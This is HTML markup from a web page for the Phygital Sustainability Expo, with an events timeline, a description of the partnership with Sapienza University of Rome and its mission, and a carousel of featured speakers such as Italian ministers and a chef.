							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-long-arrow-alt-right" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"></path></svg>			</div>
		</div>
						</div>
		<div class="elementor-element elementor-element-2c80a08 e-con-full e-flex e-con e-child" data-id="2c80a08" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-2e1f8d5 elementor-invisible elementor-widget elementor-widget-heading" data-id="2e1f8d5" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"> May</h2>				</div>
				<div class="elementor-element elementor-element-c070b47 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="c070b47" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">The press conference of Phygital Sustainability Expo&reg;. Usually held at the headquarters of the European Parliament &amp; European Commission in Italy.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-4d79ed0 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="4d79ed0" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-long-arrow-alt-right" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"></path></svg>			</div>
		</div>
						</div>
		<div class="elementor-element elementor-element-4804ba0 e-con-full e-flex e-con e-child" data-id="4804ba0" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-ae399bf elementor-invisible elementor-widget elementor-widget-heading" data-id="ae399bf" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">June</h2>				</div>
				<div class="elementor-element elementor-element-ea9f38f animated-slow elementor-widget__width-inherit elementor-invisible elementor-widget elementor-widget-heading" data-id="ea9f38f" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Phygital Sustainability Expo&reg;.
Held in the heart of the Roman Imperial Forum- the Trajan&rsquo;s Markets, 113 AD.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-fbbd940 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="fbbd940" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-long-arrow-alt-right" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"></path></svg>			</div>
		</div>
						</div>
		<div class="elementor-element elementor-element-8ae9efa e-con-full e-flex e-con e-child" data-id="8ae9efa" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-1c56a6f elementor-invisible elementor-widget elementor-widget-heading" data-id="1c56a6f" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">October</h2>				</div>
				<div class="elementor-element elementor-element-af52d6a animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="af52d6a" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Presentation of the National Observatory on Sustainable Made in Italy. Held in Sapienza University of Rome</p>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fe94abc e-con-full e-flex e-con e-child" data-id="fe94abc" data-element_type="container">
				<div class="elementor-element elementor-element-1a4b877 elementor-widget elementor-widget-text-editor" data-id="1a4b877" data-element_type="widget" data-widget_type="text-editor.default">
									<p class="p1">Main academic partnership with Sapienza University of Rome which recognizes Phygital Sustainability Expo&reg; an unparalleled event for ESG literacy for all generations. Delivering of 30h+ of free education each year in the form of masterclasses, educational workshops and scientific conferences.</p>								</div>
				</div>
		<div class="elementor-element elementor-element-2ce1775 e-con-full e-flex e-con e-child" data-id="2ce1775" data-element_type="container">
				<div class="elementor-element elementor-element-667e4a2 elementor-widget elementor-widget-text-editor" data-id="667e4a2" data-element_type="widget" data-widget_type="text-editor.default">
									<p class="p1">Companies of all sizes, from C-level executives to employees, along with consumers, activists, influencers, fragile social groups (such as people with disabilities, minorities, and migrants), and the international academic community.</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6922c13 e-con-full e-flex e-con e-child" data-id="6922c13" data-element_type="container">
				<div class="elementor-element elementor-element-9634cfe elementor-widget elementor-widget-text-editor" data-id="9634cfe" data-element_type="widget" data-widget_type="text-editor.default">
									<p class="p1">To spread the culture of sustainability and sustainable practices in an accessible and inclusive way, fighting educational poverty and cultural drought on sustainability and ESG issues, through free B2C education.</p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8f876eb elementor-hidden-desktop elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="8f876eb" data-element_type="container" data-settings='{"background_background":"classic","background_motion_fx_motion_fx_scrolling":"yes","background_motion_fx_blur_effect":"yes","background_motion_fx_blur_direction":"out-in","background_motion_fx_blur_level":{"unit":"px","size":7,"sizes":[]},"background_motion_fx_blur_range":{"unit":"%","size":"","sizes":{"start":20,"end":80}},"background_motion_fx_devices":["desktop","tablet","mobile"]}'>
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4e4812f e-con-full e-flex e-con e-child" data-id="4e4812f" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-d1def32 e-con-full e-flex e-con e-child" data-id="d1def32" data-element_type="container">
		<div class="elementor-element elementor-element-e0eaa87 e-con-full e-flex e-con e-child" data-id="e0eaa87" data-element_type="container">
		<div class="elementor-element elementor-element-181e5c5 e-con-full e-flex e-con e-child" data-id="181e5c5" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-4067517 elementor-widget-tablet__width-inherit elementor-invisible elementor-widget elementor-widget-heading" data-id="4067517" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">April</h2>				</div>
				<div class="elementor-element elementor-element-71fa4e5 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="71fa4e5" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">An event in honor of the National Made in Italy Day at the Ministry of Enterprises and Made in Italy</p>				</div>
				</div>
				<div class="elementor-element elementor-element-098f447 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="098f447" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-long-arrow-alt-right" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"></path></svg>			</div>
		</div>
						</div>
		<div class="elementor-element elementor-element-27c8f4b e-con-full e-flex e-con e-child" data-id="27c8f4b" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-aafa010 elementor-invisible elementor-widget elementor-widget-heading" data-id="aafa010" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"> May</h2>				</div>
				<div class="elementor-element elementor-element-87fdd61 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="87fdd61" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">The press conference of Phygital Sustainability Expo&reg;. Usually held at the headquarters of the European Parliament &amp; European Commission in Italy.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-b258d73 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="b258d73" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-long-arrow-alt-right" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"></path></svg>			</div>
		</div>
						</div>
		<div class="elementor-element elementor-element-c3aac7e e-con-full e-flex e-con e-child" data-id="c3aac7e" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-35c93c8 elementor-invisible elementor-widget elementor-widget-heading" data-id="35c93c8" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">June</h2>				</div>
				<div class="elementor-element elementor-element-5cf1b95 animated-slow elementor-widget__width-inherit elementor-invisible elementor-widget elementor-widget-heading" data-id="5cf1b95" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Phygital Sustainability Expo&reg;.
Held in the heart of the Roman Imperial Forum- the Trajan&rsquo;s Markets, 113 AD.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5ec93e6 elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="5ec93e6" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-long-arrow-alt-right" viewbox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"></path></svg>			</div>
		</div>
						</div>
		<div class="elementor-element elementor-element-c08fdb8 e-con-full e-flex e-con e-child" data-id="c08fdb8" data-element_type="container" data-settings='{"background_background":"gradient"}'>
				<div class="elementor-element elementor-element-234ebd7 elementor-invisible elementor-widget elementor-widget-heading" data-id="234ebd7" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">October</h2>				</div>
				<div class="elementor-element elementor-element-40fc8f4 animated-slow elementor-invisible elementor-widget elementor-widget-heading" data-id="40fc8f4" data-element_type="widget" data-settings='{"_animation":"fadeIn"}' data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Presentation of the National Observatory on Sustainable Made in Italy. Held in Sapienza University of Rome</p>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2e9ce09 e-con-full e-flex e-con e-child" data-id="2e9ce09" data-element_type="container">
				<div class="elementor-element elementor-element-18a4d89 elementor-widget elementor-widget-text-editor" data-id="18a4d89" data-element_type="widget" data-widget_type="text-editor.default">
									<p class="p1">Main academic partnership with Sapienza University of Rome which recognizes Phygital Sustainability Expo&reg; an unparalleled event for ESG literacy for all generations. Delivering of 30h+ of free education each year in the form of masterclasses, educational workshops and scientific conferences.</p>								</div>
				</div>
		<div class="elementor-element elementor-element-3e0916b e-con-full e-flex e-con e-child" data-id="3e0916b" data-element_type="container">
				<div class="elementor-element elementor-element-d2309b0 elementor-widget elementor-widget-text-editor" data-id="d2309b0" data-element_type="widget" data-widget_type="text-editor.default">
									<p class="p1">Companies of all sizes, from C-level executives to employees, along with consumers, activists, influencers, fragile social groups (such as people with disabilities, minorities, and migrants), and the international academic community.</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6d2699a e-con-full e-flex e-con e-child" data-id="6d2699a" data-element_type="container">
				<div class="elementor-element elementor-element-b15a426 elementor-widget elementor-widget-text-editor" data-id="b15a426" data-element_type="widget" data-widget_type="text-editor.default">
									<p class="p1">To spread the culture of sustainability and sustainable practices in an accessible and inclusive way, fighting educational poverty and cultural drought on sustainability and ESG issues, through free B2C education.</p>								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-c747181 e-flex e-con-boxed e-con e-parent" data-id="c747181" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-142fd61 bdt-pagination-hide-yes bdt-carousel-style-carousel elementor-widget elementor-widget-prime-slider-tango" data-id="142fd61" data-element_type="widget" data-widget_type="prime-slider-tango.default">
							<div class="bdt-prime-slider">
		<div id="bdt-prime-slider-142fd61" class="bdt-prime-slider-tango elementor-swiper" data-settings='{"autoplay":{"delay":1000},"loop":true,"speed":1650,"pauseOnHover":true,"slidesPerView":1,"slidesPerGroup":1,"centeredSlides":true,"grabCursor":true,"effect":"carousel","breakpoints":{"768":{"slidesPerView":2,"spaceBetween":0,"slidesPerGroup":1},"1024":{"slidesPerView":3,"spaceBetween":55,"slidesPerGroup":1}},"navigation":{"nextEl":"#bdt-prime-slider-142fd61 .bdt-navigation-next","prevEl":"#bdt-prime-slider-142fd61 .bdt-navigation-prev"},"pagination":{"el":"#bdt-prime-slider-142fd61 .swiper-pagination","clickable":"true"},"coverflowEffect":{"rotate":0,"stretch":180,"depth":100,"modifier":1,"slideShadows":true}}'>
			<div class="swiper-tango swiper" role="region" aria-roledescription="carousel" aria-label="Tango Slider" dir="ltr">
				<div class="swiper-wrapper">
		
            <div class="swiper-slide bdt-item">
				<div class="bdt-image-wrap">
					<img decoding="async" width="710" height="882" src="[data-uri]" class="bdt-img lazyload" alt="Myrta Merlino" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-768x954.jpg" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-768x954.jpg 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-242x300.jpg 242w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-824x1024.jpg 824w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-443x550.jpg 443w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-1060x1317.jpg 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-550x683.jpg 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-403x500.jpg 403w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-870x1080.jpg 870w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994.jpg 1103w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="954"><noscript><img decoding="async" width="710" height="882" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20710%20882'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-768x954.jpg" class="bdt-img lazy" alt="Myrta Merlino" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-768x954.jpg 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-242x300.jpg 242w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-824x1024.jpg 824w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-443x550.jpg 443w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-1060x1317.jpg 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-550x683.jpg 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-403x500.jpg 403w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994-870x1080.jpg 870w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/MyrtaMerlino-004-e1734548451994.jpg 1103w" data-sizes="(max-width: 710px) 100vw, 710px" data-eio="l"></noscript>				</div>
				<div class="bdt-content-wrap">

										<div class="bdt-subtitle" data-reveal="reveal-active">
							Giornalista e conduttrice televisiva						</div>
					
											<h1 class="bdt-title" data-reveal="reveal-active">
															<span class="frist-word">Myrta</span> Merlino														</h1>
									</div>
							</div>

        
            <div class="swiper-slide bdt-item">
				<div class="bdt-image-wrap">
					<img decoding="async" width="710" height="475" src="[data-uri]" class="bdt-img lazyload" alt="Francesco Rocca" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-768x514.jpg" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-768x514.jpg 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-300x201.jpg 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-1024x685.jpg 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-822x550.jpg 822w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-1060x709.jpg 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-1920x1284.jpg 1920w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-1536x1028.jpg 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-550x368.jpg 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-747x500.jpg 747w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-1614x1080.jpg 1614w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003.jpg 2048w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="514"><noscript><img decoding="async" width="710" height="475" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20710%20475'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-768x514.jpg" class="bdt-img lazy" alt="Francesco Rocca" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-768x514.jpg 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-300x201.jpg 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-1024x685.jpg 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-822x550.jpg 822w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-1060x709.jpg 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-1920x1284.jpg 1920w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-1536x1028.jpg 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-550x368.jpg 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-747x500.jpg 747w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003-1614x1080.jpg 1614w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/FrancescoRocca-003.jpg 2048w" data-sizes="(max-width: 710px) 100vw, 710px" data-eio="l"></noscript>				</div>
				<div class="bdt-content-wrap">

										<div class="bdt-subtitle" data-reveal="reveal-active">
							Presidente della Regione Lazio						</div>
					
											<h1 class="bdt-title" data-reveal="reveal-active">
															<span class="frist-word">Francesco</span> Rocca														</h1>
									</div>
							</div>

        
            <div class="swiper-slide bdt-item">
				<div class="bdt-image-wrap">
					<img loading="lazy" decoding="async" width="710" height="475" src="[data-uri]" class="bdt-img lazyload" alt="Adolfo Urso" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-768x514.jpg" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-768x514.jpg 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-300x201.jpg 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-1024x685.jpg 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-822x550.jpg 822w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-1060x709.jpg 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-1920x1284.jpg 1920w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-1536x1028.jpg 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-550x368.jpg 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-747x500.jpg 747w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-1614x1080.jpg 1614w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006.jpg 2048w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="514"><noscript><img decoding="async" width="710" height="475" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20710%20475'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-768x514.jpg" class="bdt-img lazy" alt="Adolfo Urso" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-768x514.jpg 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-300x201.jpg 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-1024x685.jpg 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-822x550.jpg 822w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-1060x709.jpg 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-1920x1284.jpg 1920w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-1536x1028.jpg 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-550x368.jpg 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-747x500.jpg 747w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006-1614x1080.jpg 1614w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/AdolfoUrso-006.jpg 2048w" data-sizes="(max-width: 710px) 100vw, 710px" data-eio="l"></noscript>				</div>
				<div class="bdt-content-wrap">

										<div class="bdt-subtitle" data-reveal="reveal-active">
							Ministro delle Imprese e del Made in Italy						</div>
					
											<h1 class="bdt-title" data-reveal="reveal-active">
															<span class="frist-word">Adolfo</span> Urso														</h1>
									</div>
							</div>

        
            <div class="swiper-slide bdt-item">
				<div class="bdt-image-wrap">
					<img loading="lazy" decoding="async" width="709" height="683" src="[data-uri]" class="bdt-img lazyload" alt="Gilberto Pichetto Fratin" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Phygital.jpg" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Phygital.jpg 709w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Phygital-300x289.jpg 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Phygital-571x550.jpg 571w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Phygital-550x530.jpg 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Phygital-519x500.jpg 519w" data-sizes="auto" data-eio-rwidth="709" data-eio-rheight="683"><noscript><img decoding="async" width="709" height="683" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20709%20683'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Phygital.jpg" class="bdt-img lazy" alt="Gilberto Pichetto Fratin" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Phygital.jpg 709w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Phygital-300x289.jpg 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Phygital-571x550.jpg 571w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Phygital-550x530.jpg 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/Phygital-519x500.jpg 519w" data-sizes="(max-width: 709px) 100vw, 709px" data-eio="l"></noscript>				</div>
				<div class="bdt-content-wrap">

										<div class="bdt-subtitle" data-reveal="reveal-active">
							Ministro dell&rsquo;Ambiente e della Sicurezza Energetica						</div>
					
											<h1 class="bdt-title" data-reveal="reveal-active">
															<span class="frist-word">Gilberto</span> Pichetto Fratin														</h1>
									</div>
							</div>

        
            <div class="swiper-slide bdt-item">
				<div class="bdt-image-wrap">
					<img loading="lazy" decoding="async" width="710" height="473" src="[data-uri]" class="bdt-img lazyload" alt="Heinz Beck" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-768x512.jpg" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-768x512.jpg 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-300x200.jpg 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-1024x683.jpg 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-825x550.jpg 825w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-1060x706.jpg 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-1920x1280.jpg 1920w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-1536x1024.jpg 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-550x367.jpg 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-750x500.jpg 750w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-1620x1080.jpg 1620w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006.jpg 2048w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="512"><noscript><img decoding="async" width="710" height="473" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20710%20473'%3E%3C/svg%3E" data-src="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-768x512.jpg" class="bdt-img lazy" alt="Heinz Beck" data-srcset="https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-768x512.jpg 768w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-300x200.jpg 300w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-1024x683.jpg 1024w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-825x550.jpg 825w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-1060x706.jpg 1060w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-1920x1280.jpg 1920w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-1536x1024.jpg 1536w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-550x367.jpg 550w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-750x500.jpg 750w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006-1620x1080.jpg 1620w, https://sustainablefashioninnovation.org/wp-content/uploads/2024/12/HeinzBeck-006.jpg 2048w" data-sizes="(max-width: 710px) 100vw, 710px" data-eio="l"></noscript>				</div>
				<div class="bdt-content-wrap">

										<div class="bdt-subtitle" data-reveal="reveal-active">
							Chef internazionale						</div>
					
											<h1 class="bdt-title" data-reveal="reveal-active">
															<span class="frist-word">Heinz</span> Beck														</h1>
									</div>
							</div>

        
            <div class="swiper-slide bdt-item">
				<div class="bdt-image-wrap">
